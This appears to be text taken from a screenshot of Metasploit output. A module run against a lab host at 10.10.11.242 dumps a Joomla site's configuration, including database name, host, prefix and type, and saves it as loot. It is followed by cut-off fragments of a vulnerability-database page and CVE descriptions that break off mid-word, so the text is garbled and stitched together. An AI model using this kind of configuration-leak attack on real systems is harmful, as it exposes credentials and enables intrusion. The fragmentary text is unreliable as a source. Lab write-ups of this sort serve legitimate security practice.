 [+] Config JSON saved to /home/kali/.msf4/loot/20231205093036_default_10.10.11.242_jo
[+] Joomla Config
=============
Setting Value
------- -----
db encryption 0
db host localhost
db name joomla
db password #
db prefix sd4fg_
db user
dbtype mysqli
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Detected Vulnerabilities
IP Search
Tech Stack
Metasploit Modules
CWE Definitions
CAPEC Definitions
Articles
Blog
An issue was disco
access com_action
CVE-2023-23
An issue was disco
handling of post-in